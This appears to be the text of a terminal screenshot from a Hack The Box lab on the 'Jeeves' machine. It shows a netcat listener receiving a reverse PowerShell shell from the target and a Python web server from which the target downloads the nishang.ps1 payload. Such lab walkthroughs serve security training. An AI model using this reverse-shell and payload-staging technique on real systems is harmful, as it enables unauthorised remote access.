 Parrot Terminal
File Edit View Search Terminal Help
┌─[us-vip-13]─[10.10.14.21]─[dix@parrot]─[~/htb/jeeves/www]
└──╼ [??]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.63] 49678
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins>whoami
jeeves\kohsuke
PS C:\Users\Administrator\.jenkins>
┌─[us-vip-13]─[10.10.14.21]─[dix@parrot]─[~/htb/jeeves/www]
└──╼ [??]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.63 - - [13/Nov/2021 03:15:36] "GET /nishang.ps1 HTTP/1.1" 200 -
Script Console